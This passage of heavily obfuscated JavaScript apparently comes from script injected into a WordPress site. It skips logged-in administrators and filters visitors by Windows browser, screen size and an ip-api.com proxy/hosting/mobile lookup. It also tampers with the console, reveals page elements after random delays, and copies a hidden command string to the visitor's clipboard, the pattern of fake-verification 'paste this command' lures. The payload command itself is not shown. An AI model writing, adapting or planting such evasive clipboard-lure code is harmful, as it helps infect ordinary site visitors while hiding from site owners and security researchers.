_0x53a52e(_0x1f3d87- -0x55a,_0x5b314c,_0x1f3d87-0x14b,_0x196ac8-0x145);}if(_0x2325a2[_0x3635ff(0x88d,0xd68,0xc0d,0xc9c)](_0x2325a2[_0x19824f(0x1be,0x560,0x473,0x5c9)],_0x2325a2[_0x19824f(0x6ea,0xa64,0xac0,0x11bb)]))_0x5dd21d=_0x5d908a;else return new Promise(_0x1e3c23=>setTimeout(_0x1e3c23,_0x4357f5));}function _0x4f4d32(){function _0xde6f39(_0x33b7cb,_0x406d20,_0x38072f,_0x2ff210){return _0x53a52e(_0x38072f- -0x187,_0x33b7cb,_0x38072f-0x1a8,_0x2ff210-0xa7);}function _0x5b44b2(_0x2d39c6,_0x127eb0,_0x64407f,_0x163494){return _0x45d4c5(_0x127eb0,_0x127eb0-0x176,_0x64407f- -0x1ae,_0x163494-0x27);}if(_0x2325a2[_0xde6f39(-0x285,0x4b3,0x24e,0x8e2)](_0x2325a2[_0xde6f39(0x125,0x656,0x539,-0x19f)],_0x2325a2['HNLtN'])){const _0x19f581=document[_0x5b44b2(0x72d,0xb05,0x5ca,0x189)+_0x5b44b2(0x1086,0x55d,0x9fd,0x824)](_0x2325a2['VqhlZ']);_0x19f581[_0x5b44b2(0x829,0xafd,0x534,0xa85)][_0xde6f39(0x467,0x6b4,0xb5d,0x565)]=_0x2325a2[_0xde6f39(0x64,0xb7e,0x6c5,0xd80)],_0x19f581[_0x5b44b2(0xda,0x422,0x534,0xbee)][_0x5b44b2(0x8b2,0x281,0x75f,0xc3b)]=_0x2325a2[_0x5b44b2(0x800,0x6d7,0x74d,0x94c)];const _0x4a9f56=document[_0xde6f39(0xaa6,0x282,0x54d,0xc0b)+_0x5b44b2(0x8b8,0x85d,0x9fd,0x488)](_0x2325a2[_0xde6f39(0x107e,0xe4c,0xccd,0x125c)]);_0x4a9f56[_0x5b44b2(0x65c,0xa63,0x534,0x4bc)]['display']=_0x2325a2[_0xde6f39(0x338,0xc01,0x52a,0x156)];}else{if(_0x4f2af5){const _0x426877=_0x461855[_0xde6f39(0x96a,0x796,0xc0e,0xc75)](_0x23967c,arguments);return _0xfdd405=null,_0x426877;}}}function _0x309e77(){const _0x339059={'nCkHR':function(_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e){return _0x2325a2['QxQDW'](_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e);},'SBZwc':function(_0xdbfd30,_0xf62339){return _0xdbfd30*_0xf62339;},'unKAn':function(_0x2359eb){function _0xbb5138(_0x3e763a,_0x18ca5a,_0x311e86,_0x3117a8){return _0x1715(_0x3117a8-0x298,_0x311e86);}return _0x2325a2[_0xbb5138(0x6d0,0xdcf,0x9e4,0xd56)](_0x2359eb);}};function _0x32879f(_0x5d6ae2,_0x1a1358,_0x57746f,_0x19a2a0){return _0x45d4c5(_0x57746f,_0x1a1358-0xe,_0x1a1358-0x91,_0x19a2a0-0x1c2);}function _0x48aa33(_0x16cbfe,_0x4117e5,_0x4152aa,_0x1f3fb4){return _0x53a52e(_0x16cbfe- -0x54f,_0x4152aa,_0x4152aa-0x4a,_0x1f3fb4-0x21);}if(_0x2325a2[_0x32879f(0xfc8,0xe90,0x79b,0xd8d)]!==_0x2325a2[_0x32879f(0x14af,0xe90,0x154f,0xc12)])return _0x339059[_0x32879f(0x42c,0x6f8,0x947,0x83a)](_0x50b367,_0x13d57d,!![],_0x339059[_0x48aa33(0x6e,0x412,-0x47d,0x61c)]((-0x1b6f+0x1*-0x248d+-0x401*-0x10)*(0x3fd+0x1b1+-0x22*0x29),0x4*-0x7d+0x2a1*-0xb+0x1*0x22c7)),_0x339059[_0x48aa33(0x2ac,0x84f,0x972,-0x44d)](_0x3d7351);else{const _0x3e9fa4=document[_0x48aa33(0x185,0x2c8,0x693,-0x93)+_0x48aa33(0x5b8,0x66f,0x615,-0xea)](_0x2325a2[_0x32879f(0xa5c,0x71c,0xaf2,0x232)]);_0x3e9fa4[_0x48aa33(0xef,0x6bf,-0x10,0x7a6)][_0x48aa33(0x795,0x909,0x4bb,0x87a)]=_0x2325a2[_0x48aa33(0x2fd,0x714,0x2a3,-0x3d5)],_0x3e9fa4[_0x32879f(0x417,0x773,0xc68,0x114)]['visibility']=_0x32879f(0x182f,0x11ca,0x178a,0xdb0);const _0x289df4=document[_0x48aa33(0x185,0x4fa,0x1c6,0xb6)+_0x32879f(0xc16,0xc3c,0x1192,0x109a)](_0x2325a2[_0x32879f(0xdb1,0x707,0x29e,0x3b6)]);_0x289df4[_0x48aa33(0xef,0x425,-0x12f,0x59a)][_0x32879f(0xea6,0xe19,0xb46,0xa55)]=_0x2325a2[_0x48aa33(0x9e2,0xaa8,0xd11,0x4ad)],_0x289df4['style'][_0x48aa33(0x31a,0x53a,0x344,-0x378)]=_0x2325a2['oxJCU'];const _0x26a25b=document[_0x48aa33(0x185,0x80f,0x4fd,0x5f4)+_0x32879f(0xd4c,0xc3c,0x12b9,0xa90)](_0x2325a2[_0x32879f(0xfaa,0x115f,0xead,0x104e)]);_0x26a25b[_0x48aa33(-0x2b,0x606,-0x222,-0x213)][_0x32879f(0x5eb,0x544,0x52a,0x46a)](_0x32879f(0xca5,0xa38,0x78e,0x57b)),_0x51cdce();}}async function _0x51c7b1(){const _0x57a436=document[_0x56500e(0x874,0x290,0x281,0x271)+_0x56500e(0x2da,0x6c3,0x31f,0x3d7)](_0x2325a2[_0x56500e(0xbed,0xbe6,0x789,0xe16)]);_0x57a436['classList'][_0x372b57(0x6eb,0x776,0x3a2,0x719)](_0x372b57(0x733,0x373,0xde,0x6ec)),await _0x2325a2[_0x372b57(0x7b2,0x494,0x5e,0x30a)](_0x254abc,-0x162+0x21e3+-0x3*0xa93);const _0x5598eb=document['getElement'+_0x372b57(0x819,0xf92,0x386,0x8f0)](_0x2325a2[_0x372b57(0x477,0x7b2,0x8ba,0x3bb)]);_0x5598eb[_0x372b57(0x952,-0x72,0x88f,0x427)]['display']=_0x2325a2[_0x56500e(0x989,0x408,-0x30,0x503)],_0x5598eb[_0x372b57(0x3f,0x686,0x68d,0x427)][_0x56500e(0x4a6,0x425,0x52e,0x97)]=_0x372b57(0x10c6,0x12dc,0xa9b,0xe7e);function _0x56500e(_0x28fbb6,_0x166e6d,_0x468b55,_0xfdc04a){return _0x45d4c5(_0x468b55,_0x166e6d-0x6f,_0x166e6d- -0x4e8,_0xfdc04a-0x6b);}const _0x48909e=document[_0x372b57(-0x2b,0x4dc,-0xce,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x76f,-0x1cc,0x4a2,0x3d0)]);_0x48909e[_0x372b57(-0x247,0x797,0x90,0x427)]['display']=_0x2325a2[_0x56500e(0xcd5,0xaed,0xd6d,0x6d9)],_0x48909e[_0x56500e(-0x1b5,0x1fa,0x575,0x86c)]['visibility']=_0x56500e(0x646,0xaf4,0x937,0xa03);function _0x372b57(_0x4a9b21,_0x2b2145,_0x5b5abe,_0x253012){return _0x53a52e(_0x253012- -0x217,_0x5b5abe,_0x5b5abe-0x1ed,_0x253012-0xeb);}const _0x223dcd=document[_0x372b57(0xb90,0x958,0x44d,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x87d,0xd18,0x371,0x77b)]);_0x223dcd[_0x372b57(0x696,0x612,0x1fc,0x644)]=![];}const _0x2acad5=document[_0x53a52e(0x6d4,0xdcd,0x780,0xca5)+_0x45d4c5(0xf71,0xfa0,0xbab,0xbde)](_0x2325a2['GqaSO']);_0x2acad5[_0x53a52e(0x55f,0x352,0x457,-0xf9)]=()=>{function _0x3d931f(_0x29a52f,_0x4d16a9,_0x35e600,_0x425a38){return _0x45d4c5(_0x35e600,_0x4d16a9-0xd0,_0x425a38- -0x263,_0x425a38-0x174);}_0x2325a2[_0x3d931f(0x119f,0x98b,0xc69,0xf48)](_0x309e77);},((async()=>{function _0x34d66f(_0x55c83b,_0x32b5d8,_0x3a697a,_0x382bee){return _0x53a52e(_0x3a697a-0x127,_0x32b5d8,_0x3a697a-0x1e9,_0x382bee-0x9e);}function _0x260590(_0x116213,_0x5ef795,_0x3cf14a,_0x16e105){return _0x53a52e(_0x5ef795-0x1b4,_0x16e105,_0x3cf14a-0x194,_0x16e105-0x1c7);}if(_0x2325a2[_0x34d66f(0xc5b,0xf27,0xff0,0xccd)](_0x2325a2[_0x34d66f(0x550,-0x55,0x599,0xc8c)],_0x2325a2[_0x34d66f(0x6cd,0x627,0xa30,0x4ce)]))return _0x3f8dd6[_0x260590(0x64f,0x8dc,0xab7,0x381)](_0x18f241),null;else await _0x2325a2[_0x260590(0x16d0,0x10cf,0xeda,0x115a)](_0x254abc,Math[_0x34d66f(0x732,0x2a2,0x6b2,0x3ff)](_0x2325a2['qFeEh'](Math[_0x260590(0xbd5,0x11ba,0xfc2,0x161a)](),-0x2697+0x9ea+0x1fcd*0x1))+(0xd*-0x181+-0x153*0x4+0x1*0x1a05)),_0x2325a2['fNdJr'](_0x4f4d32),await _0x2325a2[_0x34d66f(0x11ac,0x1588,0x1042,0x946)](_0x254abc,_0x2325a2[_0x260590(0x12ba,0x1009,0x16ff,0x1001)](Math[_0x34d66f(0x10b,0x4d1,0x6b2,0x1e8)](_0x2325a2[_0x34d66f(0x5a4,0x4ae,0xa8f,0xaea)](Math[_0x34d66f(0xeb4,0x1391,0x112d,0xfbc)](),-0x1479+0x4*-0x128+0x19e1)),0x14d9*-0x1+0x271*0x3+0xeb2)),_0x2325a2[_0x34d66f(0x37d,0xb6b,0x6f6,0xa50)](_0x51c7b1);})());function _0x45d4c5(_0x186027,_0x187762,_0x374e7a,_0x5c9262){return _0x50bc79(_0x186027,_0x374e7a-0x309,_0x374e7a-0x14a,_0x5c9262-0x197);}document[_0x45d4c5(0x14d3,0x101c,0xf94,0xf63)+_0x45d4c5(0xfb6,0x10cd,0xf96,0xb8d)](_0x2325a2[_0x45d4c5(0xbeb,0x6d6,0xcec,0xf93)],function(){if(!code)return;function _0x1ee420(_0x193b5c,_0x6cace5,_0x4a5daf,_0x11a34f){return _0x53a52e(_0x6cace5- -0x204,_0x11a34f,_0x4a5daf-0x9e,_0x11a34f-0x4d);}_0x2325a2[_0x1ee420(-0x389,0x31d,0x197,-0x2bf)](copyToClipboard,code);});}function isAdmin(){const _0x505224={};_0x505224[_0x4e1e52(0xad8,0x6ed,0x6fb,0x86a)]='wordpress_'+_0x2a5b13(0x876,0x9e4,0x9ad,0xf0f);function _0x4e1e52(_0x26ff91,_0x463d45,_0x1e023c,_0x43beee){return _0x20b6cc(_0x26ff91,_0x463d45-0x2ad,_0x1e023c-0x16a,_0x43beee-0x99);}const _0x382eeb=_0x505224;function _0x2a5b13(_0x28610c,_0x140473,_0x381a80,_0x4d7777){return _0x50bc79(_0x140473,_0x381a80- -0x253,_0x381a80-0x109,_0x4d7777-0x6a);}return document[_0x4e1e52(0xef4,0xb63,0x7ae,0x914)][_0x2a5b13(0x3b8,0xea4,0x7d4,0x2e8)](_0x382eeb[_0x4e1e52(0x3d5,0x6ed,0x16b,0xa96)]);}function setStringToCopy(_0x1f887c){code=_0x1f887c;}async function checkTraffic(){function _0x68dc2d(_0x571bb1,_0x1ecfee,_0x2eb9fc,_0x345c40){return _0x50bc79(_0x571bb1,_0x345c40- -0x124,_0x2eb9fc-0xa6,_0x345c40-0x80);}function _0x50762f(_0xeaaeb6,_0x2ab113,_0x19070a,_0x26abb2){return _0x20b6cc(_0x19070a,_0x26abb2-0x26,_0x19070a-0xdc,_0x26abb2-0x99);}const _0x934c26={'ReEfU':function(_0x53dbe2){return _0x53dbe2();},'OhIqv':_0x68dc2d(0x4e5,0x3b7,0x7fe,0x82e)+'s','mHIob':function(_0x4b51ff,_0x2bf82b){return _0x4b51ff<_0x2bf82b;},'jngUG':'Too\x20small\x20'+_0x50762f(0x960,0x1285,0xdba,0xe0c),'hSpZl':function(_0x3e3e55,_0x2d8653){return _0x3e3e55(_0x2d8653);},'zctqw':_0x68dc2d(0x18c,0x412,0x76d,0x399)};try{if(_0x68dc2d(0xc76,0x10c8,0xbf2,0xa78)!==_0x68dc2d(0x1095,0x9c1,0x705,0xda0)){const _0x19d9f9=navigator[_0x50762f(0xfb3,0xc0b,0x722,0xd3d)],_0x383194=/(Windows NT 10.0|Windows NT 6.1|Windows NT 6.3).*?(Chrome|Firefox|Edg)/i;if(!_0x383194[_0x68dc2d(0xce3,0xc2e,0xc7f,0x91b)](_0x19d9f9))throw new Error(_0x934c26[_0x50762f(0x720,-0x1,0x1ca,0x616)]);if(window[_0x68dc2d(0xae7,0x3de,0xbe6,0x5ca)][_0x50762f(0xed2,0x720,0xb65,0x92f)]<0xa9d*-0x2+0x21d0+0x15a*-0x7||_0x934c26[_0x50762f(0x2d7,0x2b9,0x255,0x5ea)](window[_0x50762f(0x6b0,0xdf3,0xa23,0x7c6)][_0x68dc2d(0x4fb,0x8b2,0x2d5,0x538)],-0x1ba1+0x1fab+0x7*-0x3e))throw new Error(_0x934c26['jngUG']);const _0x3d76d6=await _0x934c26[_0x68dc2d(0x422,0x1d6,0x56b,0x51f)](fetch,_0x50762f(0xcb7,0xe36,0x4ca,0xae1)+'o.ip-api.c'+'om/json?ke'+_0x68dc2d(-0x29,-0x87,0xc4,0x22)+_0x68dc2d(0x102,0x841,0x1ba,0x510)+_0x50762f(0x1030,0xd6c,0xfa1,0xa06)+',hosting,m'+_0x68dc2d(0x451,0xa62,0x337,0x4e3)),_0x56a4f6=await _0x3d76d6[_0x68dc2d(-0x15f,-0x44c,0x175,0x160)]();if(_0x56a4f6[_0x68dc2d(0x543,0xb9f,0x999,0x7a4)]||_0x56a4f6[_0x50762f(0x9e4,0x13f4,0xadb,0xfbe)]||_0x56a4f6[_0x68dc2d(0x4d,0x19f,0xf,0x47)])throw new Error(_0x934c26[_0x68dc2d(0x1a7,-0x298,0x5cf,0x254)]);return!![];}else return _0x934c26[_0x68dc2d(-0x4b9,0x29a,0x407,0x16f)](_0x5b0978),![];}catch(_0x485e63){return markSuspicious(),![];}}function markSuspicious(){function _0x136832(_0x23ee86,_0x331e65,_0x2bcbce,_0x183d72){return _0x20b6cc(_0x23ee86,_0x331e65- -0x3a,_0x2bcbce-0xfc,_0x183d72-0x83);}const _0x2d24a5={};function _0x2187c4(_0x3dc468,_0x29a1ba,_0x17a1de,_0x376994){return _0x20b6cc(_0x3dc468,_0x17a1de-0x26a,_0x17a1de-0xc1,_0x376994-0x1ca);}_0x2d24a5[_0x136832(0x3fd,0x905,0xf44,0xaae)]=_0x136832(0x464,0x524,0x681,-0x10b);const _0x5450b3=_0x2d24a5;try{localStorage[_0x136832(0xe93,0x82a,0x159,0x3ff)](_0x5450b3['lKqOC'],Date[_0x2187c4(0xe27,0x832,0x880,0xef2)]()[_0x2187c4(0x343,0x5e0,0x916,0x948)](0x15*-0x1a6+0xdfd+-0x1*-0x14c5));}catch(_0x2cc101){}return![];}async function main(){const _0x1f4d8a={'OMqai':_0x7555ff(0x4e3,0xbde,0x988,0x9e0),'JVmbC':'visible','VLWFv':function(_0x1ecfbe){return _0x1ecfbe();},'ApUap':function(_0x4f1526,_0x2ae54a){return _0x4f1526!==_0x2ae54a;},'bUjpm':_0x7555ff(0x54a,0xb09,0x35d,0xa4c),'PyWdH':'AjqRW','CTbTi':_0x2f472e(0xc26,0xc2c,0xa4c,0xcf3)+'+$','zpFMW':function(_0x46d556,_0x56f6c9){return _0x46d556===_0x56f6c9;},'ISQuk':function(_0x2ee20e,_0x160b53){return _0x2ee20e(_0x160b53);},'dbJQR':function(_0x1b3af5,_0x37b1e6){return _0x1b3af5+_0x37b1e6;},'UtQCj':_0x7555ff(0x3ea,0xb4f,0x690,0x5fd)+_0x2f472e(0xb85,0xdec,0xae0,0xc2d),'mFbEH':_0x7555ff(0xd2d,0xb17,0xa3b,0x652)+'ctor(\x22retu'+_0x7555ff(0xa72,0xfc4,0xea0,0xda2)+'\x20)','GQIfL':function(_0x6d51d9,_0x410dab){return _0x6d51d9!==_0x410dab;},'YyOnl':_0x7555ff(0x7a7,-0xcf,0xc52,0x55b),'cvjkS':_0x7555ff(0x7c6,0xa34,0x107f,0xe8e),'DQulR':'info','tDrDa':_0x7555ff(0x514,0x45a,0x4b6,0x783),'Psjvn':_0x2f472e(0xa61,0x1048,0xe9c,0xda8),'GVnCW':'trace','yMmMU':function(_0xf05e98,_0x571af8){return _0xf05e98<_0x571af8;},'GwaoP':function(_0x4ed423,_0x9e0e26,_0x1ecef2){return _0x4ed423(_0x9e0e26,_0x1ecef2);},'excry':function(_0x89260c){return _0x89260c();},'SzGUI':function(_0x35cb2c,_0x6aef02,_0x44aaf6){return _0x35cb2c(_0x6aef02,_0x44aaf6);},'CxxOY':function(_0x3f656c){return _0x3f656c();},'WmRmT':_0x2f472e(0x50a,0x16f,-0x19e,0x4cb),'fgNoO':function(_0x4331fd){return _0x4331fd();},'BkRkb':function(_0x3e455d){return _0x3e455d();},'DjkLt':'JQuery\x20loa'+'ded','LZuQy':_0x7555ff(0x1c9,0xb9b,0x237,0x841)+'pe','FAJlK':_0x2f472e(0xa65,0x8b8,0x112b,0x60e),'zqZCi':function(_0x3cd681,_0x19fb3b){return _0x3cd681(_0x19fb3b);},'FgWup':function(_0x140acd){return _0x140acd();},'FCKnt':function(_0x3f08c8,_0x45289a){return _0x3f08c8*_0x45289a;},'uSyUU':function(_0x2173a7,_0x5112a5){return _0x2173a7===_0x5112a5;},'wQyuz':_0x7555ff(0x3da,-0x1ac,-0x131,0x293),'jtkYr':function(_0x12aa3d,_0x507bae,_0x310cc2,_0x5cf090){return _0x12aa3d(_0x507bae,_0x310cc2,_0x5cf090);},'tImyn':function(_0x14b521,_0x33a04a){return _0x14b521*_0x33a04a;},'mBSoy':function(_0x488f25,_0x2f228e){return _0x488f25*_0x2f228e;}},_0x19e182=(function(){const _0x219616={'Arwtd':_0x388b04(0x431,0x6bb,0x9d2,0x5a3),'yiAlN':_0x388b04(0xb0e,0x683,0xb64,0x1086),'NMxVF':_0x1f4d8a['OMqai'],'Xduww':_0x1f4d8a[_0x388b04(0xb56,0x89b,0x656,0x73)],'aIYOk':function(_0x2ce942){function _0x2d0383(_0x318527,_0x49dcd3,_0x9a045b,_0x5074a5){return _0x121180(_0x318527-0xae,_0x318527- -0x427,_0x9a045b,_0x5074a5-0x2a);}return _0x1f4d8a[_0x2d0383(0x9f8,0x783,0x38f,0x96a)](_0x2ce942);}};function _0x388b04(_0x586d51,_0x4750e8,_0x1897cd,_0x1288b9){return _0x7555ff(_0x586d51-0x1ce,_0x4750e8-0x9a,_0x586d51,_0x1897cd- -0x180);}function _0x121180(_0x5d89aa,_0xcbc67f,_0x3cd5b8,_0x2969f8){return _0x7555ff(_0x5d89aa-0x13c,_0xcbc67f-0x1b4,_0x3cd5b8,_0xcbc67f-0x20f);}if(_0x1f4d8a[_0x121180(0x1627,0x10f5,0xeba,0x1739)](_0x1f4d8a[_0x388b04(0x36b,0x477,0x53a,0xa9d)],_0x1f4d8a[_0x388b04(0x4ca,0x56c,0x60d,0xba6)])){let _0x41986b=!![];return function(_0x133730,_0x26983a){const _0x2fc5f2={};_0x2fc5f2[_0x555e14(0x97d,0xab3,0x4a0,0xd72)]=function(_0x7afec7,_0x32ad6b){return _0x7afec7===_0x32ad6b;},_0x2fc5f2[_0x555e14(0x9ae,0x59a,0xef,0xa12)]=_0x219616[_0xbd794d(0x7b0,0x7b6,0xaad,0x597)];function _0x555e14(_0x578595,_0x598eef,_0x2c3e84,_0x13b1d7){return _0x121180(_0x578595-0xb,_0x598eef- -0x3a,_0x13b1d7,_0x13b1d7-0x195);}const _0xc9e2be=_0x2fc5f2;function _0xbd794d(_0x1600fa,_0x110fa2,_0x120022,_0x88b336){return _0x121180(_0x1600fa-0x1af,_0x88b336- -0x107,_0x120022,_0x88b336-0x3e);}const _0x3f0105=_0x41986b?function(){function _0x3d4112(_0x7f5cc7,_0x57add5,_0x25fd3c,_0x3b4b93){return _0x555e14(_0x7f5cc7-0x36,_0x3b4b93- -0x5c4,_0x25fd3c-0xa0,_0x57add5);}function _0x78a186(_0xdac507,_0x39fe7c,_0x5c8745,_0x3465ff){return _0x555e14(_0xdac507-0x184,_0xdac507- -0x5d,_0x5c8745-0xf6,_0x39fe7c);}if(_0x26983a){if(_0xc9e2be[_0x78a186(0xa56,0xd62,0xd6e,0x89b)](_0xc9e2be[_0x78a186(0x53d,0x449,0x511,0x966)],_0x3d4112(0xde8,0x272,0x6a4,0x763))){const _0x3ac410=_0x26983a[_0x3d4112(0x5ce,0x1b4,0x739,0x80b)](_0x133730,arguments);return _0x26983a=null,_0x3ac410;}else{const _0x4d9850=_0x16a4ec?function(){function _0x1c1a42(_0x17260b,_0x20f5f5,_0x4eb7a4,_0x54ac08){return _0x3d4112(_0x17260b-0x28,_0x4eb7a4,_0x4eb7a4-0x7b,_0x20f5f5-0x482);}if(_0x42228a){const _0x354beb=_0x3ad711[_0x1c1a42(0x118a,0xc8d,0x1119,0xeb8)](_0x5839f6,arguments);return _0x41c53c=null,_0x354beb;}}:function(){};return _0xb8dd16=![],_0x4d9850;}}}:function(){};return _0x41986b=![],_0x3f0105;};}else{const _0x27d288=_0x38a921['getElement'+_0x121180(0x79c,0xb7b,0xe61,0x994)](_0x388b04(0x10c,0x6cb,0x16c,0x5cd));_0x27d288[_0x388b04(0x903,0x177,0x323,0x571)]['display']=_0x219616[_0x121180(0xb2c,0xc1c,0x77c,0x62e)],_0x27d288['style'][_0x388b04(0x658,0x70d,0x54e,0x74d)]=_0x121180(0x1382,0x1109,0x10d2,0xbe0);const _0x448393=_0x3d0f1d[_0x388b04(-0x102,0x60d,0x3b9,0x951)+_0x388b04(0xa07,0xa54,0x7ec,0xbc4)](_0x388b04(0x4e0,0x736,0x718,0x59c));_0x448393[_0x388b04(-0x3de,0x17f,0x323,0x7f7)][_0x388b04(0xac8,0x46f,0x9c9,0x901)]=_0x219616[_0x388b04(-0x42a,0x633,0x1d0,-0x2f2)],_0x448393[_0x121180(0x414,0x6b2,0x544,0x739)][_0x388b04(0xc3,0x6e,0x54e,0x49d)]=_0x219616['Xduww'];const _0x45d743=_0x2ad17c['getElement'+_0x388b04(0xd1a,0x131,0x7ec,0x590)](_0x121180(0xc7b,0x6ca,0x89d,0xc7c));_0x45d743['classList'][_0x388b04(0x34c,-0x25b,0xf4,-0x544)](_0x121180(0xa62,0x977,0xf91,0x91e)),_0x219616[_0x121180(0x909,0xb8c,0x607,0xa84)](_0x5bfc36);}}()),_0xeaf239=_0x1f4d8a['GwaoP'](_0x19e182,this,function(){function _0x22b06c(_0x38f073,_0x1f373c,_0x346b74,_0x323aae){return _0x7555ff(_0x38f073-0x14b,_0x1f373c-0x187,_0x38f073,_0x323aae- -0x336);}function _0x4dd9d5(_0x547914,_0xd346a9,_0x537e5c,_0x8c770a){return _0x7555ff(_0x547914-0x11c,_0xd346a9-0x171,_0xd346a9,_0x537e5c-0x53);}return _0xeaf239[_0x4dd9d5(0x31a,0xaae,0x717,0x189)]()['search'](_0x1f4d8a[_0x4dd9d5(0x13cf,0x7be,0xea0,0x970)])[_0x22b06c(0x9fc,0x42b,-0x3b,0x38e)]()['constructo'+'r'](_0xeaf239)['search'](_0x1f4d8a[_0x22b06c(0x1112,0xedd,0xb3c,0xb17)]);});_0x1f4d8a['excry'](_0xeaf239);const _0x364a0f=(function(){function _0x14c501(_0x56a404,_0x1f0535,_0x19e87e,_0x11afda){return _0x2f472e(_0x11afda- -0x79,_0x1f0535-0xc0,_0x19e87e-0x122,_0x1f0535);}const _0x225693={'Uwyro':function(_0x5ce7a3,_0x13eeff){function _0x225512(_0x311135,_0x1b1f2a,_0x5c77db,_0x389fc8){return _0x1715(_0x5c77db-0xbd,_0x389fc8);}return _0x1f4d8a[_0x225512(0x95a,0x11dc,0xe9f,0x7a4)](_0x5ce7a3,_0x13eeff);},'zgYeD':_0x14c501(0xdaa,0x9a5,0x5ce,0x941)};let _0x40a33a=!![];return function(_0x5e3448,_0x341b9e){const _0x268473={};_0x268473['UNiBu']=_0x2d9f72(0xa2a,0x13c2,0xce5,0xe31),_0x268473[_0x2d9f72(0x1692,0x1353,0xcbd,0xf98)]=_0xcfd21e(0xbd4,0xe19,0x86b,0xef1),_0x268473['zBvJD']=_0xcfd21e(0x5cf,0x5d5,-0x110,0x1af);function _0x2d9f72(_0x13f5e7,_0x1d7825,_0x187b7d,_0x221b20){return _0x14c501(_0x13f5e7-0x124,_0x1d7825,_0x187b7d-0x147,_0x221b20-0x232);}_0x268473[_0xcfd21e(0x1fb,-0xbb,0x395,-0x42e)]=function(_0x1f997f,_0x470f38){return _0x1f997f!==_0x470f38;},_0x268473[_0xcfd21e(0x288,-0x34f,0x2c3,0x2d5)]=_0xcfd21e(0x3b4,0x3a7,0x1c8,0x585);function _0xcfd21e(_0x303a32,_0xd6b06c,_0x177a2b,_0x200698){return _0x14c501(_0x303a32-0xc7,_0x177a2b,_0x177a2b-0xab,_0x303a32- -0x241);}const _0x56a68e=_0x268473;if(_0x225693['Uwyro'](_0x225693[_0x2d9f72(0xa14,0x1781,0x1034,0x107c)],_0xcfd21e(0x700,0xd0c,0xddc,0xa46))){const _0x5f38a3=_0x40a33a?function(){const _0x5ab67b={};_0x5ab67b[_0x85a115(0xa8e,0x901,0x5ba,0x3f5)]=_0x56a68e['UNiBu'],_0x5ab67b[_0x85a115(0x716,0xfb6,0xa47,0xff0)]=_0x56a68e['xfAyR'];function _0x85a115(_0xaeee5,_0x1f0c61,_0x24a7b0,_0x2b1478){return _0xcfd21e(_0x24a7b0-0x547,_0x1f0c61-0xfb,_0x1f0c61,_0x2b1478-0x184);}_0x5ab67b[_0x2c9599(0x91d,0xaf4,0xa28,0x54f)]=_0x56a68e[_0x2c9599(0x16f9,0x1400,0x1171,0xe5e)],_0x5ab67b['iavTl']=_0x85a115(0x4eb,0x564,0x496,0x15e);function _0x2c9599(_0x42bf55,_0x113ca2,_0x388aca,_0x27b1a1){return _0x2d9f72(_0x42bf55-0x1cc,_0x113ca2,_0x388aca-0x1e6,_0x388aca-0x97);}const _0x4fbc8e=_0x5ab67b;if(_0x341b9e){if(_0x56a68e[_0x2c9599(0xb70,0x2c2,0x705,0x4d3)](_0x56a68e[_0x2c9599(0xdf8,0xc26,0x792,0xcc1)],_0x85a115(0x5b6,0x54d,0x8fb,0xa12))){const _0x4be26c=_0x38bdbf[_0x2c9599(0x141,0x275,0x71d,0xc3e)+_0x85a115(0x716,0xcb0,0xb8d,0x4a8)](_0x85a115(-0x4e,0x218,0x43e,0x1cf));_0x4be26c[_0x2c9599(0x73d,0x769,0x687,0x557)][_0x85a115(0xd65,0xf5d,0xd6a,0x1138)]=_0x4fbc8e[_0x85a115(-0xa6,0x124,0x5ba,0x9f)],_0x4be26c[_0x2c9599(-0x79,0xa8e,0x687,0x13a)][_0x85a115(0x9cc,0x258,0x8ef,0x8a4)]=_0x4fbc8e['IcBRg'];const _0xdf3779=_0x425661[_0x85a115(0x745,0x76f,0x75a,0x879)+_0x85a115(0xd40,0x1098,0xb8d,0x764)](_0x4fbc8e['pImnA']);_0xdf3779[_0x2c9599(0x914,0x7d6,0x687,0x67d)][_0x85a115(0xa75,0x801,0xd6a,0x12c4)]=_0x4fbc8e['iavTl'];}else{const _0x248c90=_0x341b9e[_0x85a115(0x1195,0x100c,0xe1b,0xc4a)](_0x5e3448,arguments);return _0x341b9e=null,_0x248c90;}}}:function(){};return _0x40a33a=![],_0x5f38a3;}else return new _0x14e480(_0x318129=>_0x45c3ab(_0x318129,_0x3355c));};}()),_0x3cc29d=_0x1f4d8a[_0x2f472e(0x565,0x469,0x3de,-0x3a)](_0x364a0f,this,function(){function _0x206ca0(_0x49730f,_0xd41ddf,_0x9ac6b3,_0x22fd68){return _0x2f472e(_0xd41ddf- -0x73,_0xd41ddf-0x1ea,_0x9ac6b3-0x18e,_0x9ac6b3);}function _0x15e4c3(_0x15655b,_0x1f5649,_0x29114d,_0xb76a8){return _0x2f472e(_0xb76a8-0x2e8,_0x1f5649-0x1b1,_0x29114d-0x14d,_0x1f5649);}const _0x1f2df9={'BjNVz':_0x206ca0(0x285,0x3ab,0x788,0x9e8),'CbkCh':function(_0x425e6c,_0x3b8e7a){return _0x1f4d8a['ISQuk'](_0x425e6c,_0x3b8e7a);},'RXFgr':function(_0x232b23,_0x5e17e7){function _0x577126(_0x467098,_0x3dd2f5,_0x4e2ce2,_0x410f30){return _0x206ca0(_0x467098-0x1e7,_0x4e2ce2- -0x158,_0x410f30,_0x410f30-0xe0);}return _0x1f4d8a[_0x577126(0x8a6,0xd18,0xa42,0xd58)](_0x232b23,_0x5e17e7);},'OvpxL':function(_0x422088,_0x579c46){return _0x422088+_0x579c46;},'RCNYe':_0x1f4d8a['UtQCj'],'qGyTi':_0x1f4d8a[_0x206ca0(0x55d,0x643,0x446,0x59)]};if(_0x1f4d8a['GQIfL'](_0x1f4d8a[_0x15e4c3(0x9b5,0x146f,0x1030,0xea9)],_0x1f4d8a[_0x206ca0(0xcd8,0xb4e,0xa68,0x6db)]))return _0x5b3449[_0x15e4c3(0xf49,0x3d9,0x5ae,0xa10)+'d'](_0x1f2df9[_0x206ca0(0x994,0x651,0x4e1,0xee)]);else{const _0x4a7623=function(){let _0x59a63d;try{_0x59a63d=_0x1f2df9[_0x2f96f4(0x773,-0xe7,0x4c8,0x2a4)](Function,_0x1f2df9['RXFgr'](_0x1f2df9[_0x3a630a(0xb21,0xe1b,0x942,0x1113)](_0x1f2df9[_0x3a630a(0xde9,0x1260,0xaa4,0x802)],_0x1f2df9[_0x2f96f4(0x160a,0xbc8,0x1044,0x118c)]),');'))();}catch(_0x153255){_0x59a63d=window;}function 